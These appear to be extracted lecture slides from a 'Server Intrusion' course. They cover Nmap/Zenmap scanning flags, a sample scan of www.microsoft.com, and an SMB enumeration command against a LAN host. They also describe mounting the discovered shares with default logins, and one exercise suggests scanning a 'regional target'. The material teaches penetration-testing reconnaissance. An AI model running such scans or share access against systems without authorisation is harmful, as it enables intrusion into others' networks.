



74

Hands-On:

- Create a file in your *Home* directory
- Fill the file with any content
- Copy the file to */tmp*
- Change to directory /tmp
- Remove the file in */tmp*
- Pipe the input of the file in your Home directory into a file on the Desktop
- Remove both files with only one line in the command shell







# **Table of Content**



- Server Intrusion
  - Linux Basics
  - Scanning
  - Enumeration
  - Exploit Usage



76

### **Scanning**

What is network scanning?

- Host Discovery
- Port Scanning
- Version Detection
- OS Detection
- Generate a detailed network plan



Nmap (Network MAPper)

- Initial Release was 1997
- Most famous network scanner in the world
- Was extended using it's own scripting language
- Very accurate Operating System and Service Detection
- Runs on multiple systems (Windows, Linux, MacOS, UNIX, \*BSD, ...)





78

### **Scanning**

#### Graphical Frontend – Zenmap

• With Profile Editor





#### **Important Commands**

• -sV

Performing a version detection on open ports

• -0

Performing Operating system detection (needs root privileges)

• -sC

Uses internal scripts for enumeration

• -Pn

Ignores if ICMP replies are not sent (so hosts will be scanned even if "offline")



#### Example output for www.microsoft.com

| Zenmap<br>Scan Tools Prof                                                                                         | ile Help                |                                                                                                    |         |         | 000     |
|----------------------------------------------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|---------|---------|---------|
| Target: www.micr                                                                                                  | rosoft.com              | ▼ Profile:                                                                                                    | -       | Scan    | Cancel  |
| Command: nmap                                                                                                    | -sV -sC -O www.microsof | t.com                                                                                                    |         |         |         |
| Hosts                                                                                                    | Services                | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |         |         |         |
| OS Host                                                                                                    |                         | nmap -sC -sV -O www.microsoft.com                                                                                                    |         | : 1     | Details |
| Command: Inmap -sV -sC -O  www.microsoft.com<br>Hosts Services<br>OS Host •<br>W www.microsoft.com (65.55.21.250) |                         | <pre>Starting Nmap 5.51 ( http://nmap.org ) at 2011-05-01 13:46 GST Nmap scan report for www.microsoft.com (65.55.21.250) Host is up (0.0375 latency). Mot shown: 908 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 7.5   http:fuitle: Document Moved   Requested resource was http://www.microsoft.com/en/us/default.aspx   http:favicon:</pre> | l close | id port |         |
| Fil                                                                                                    | ter Hosts               |                                                                                                    |         |         |         |



81

#### Example output for Test Windows XP





#### Results?

- What kind of information did we get for each target?
- Which services are running?
- Which open ports are running?



## Scanning

#### Hands-On:





Hands-On:

- Start Zenmap
- Scan Target within LAN
- Play with the Options from the Profile Wizard
- How do the results differ?
- Choose regional target
- Any interesting information?





# **Table of Content**



- Server Intrusion
  - Linux Basics
  - Scanning
  - Enumeration
  - Exploit Usage



Enumeration can retrieve:

- Anonymous Access
- Default Credentials
- Default Access Rights
- User names
- Shares
- Services of networked computers



87



Using Enumeration on our LAN target

- Target has Network shares
- How to get information about them?
- Zenmap can be used!
- Zenmap has integrated scripts for Enumeration in
  - ./scripts/smb-enum\*.nse
- Command example:
  - nmap -p U:137,T:139 --script smb-enum-\* 192.168.1.106



88

#### Zenmap Output:





Successful Enumeration on our LAN target

- Network Shares are known
- Access needed!
- SMB4K
  - Scanning for (active) workgroups, hosts, and shares
  - Mount and Unmount of remote shares, including unmounting all shares at once
  - Access to the files of a mounted share using a file manager or terminal
  - Default login



90

SMB4K Main Interface – Mount Dialog

• Share = //HOST/SHARE (see Zenmap results)





After Mounting the share can be accessed

• Maybe no *write* but *read* rights given

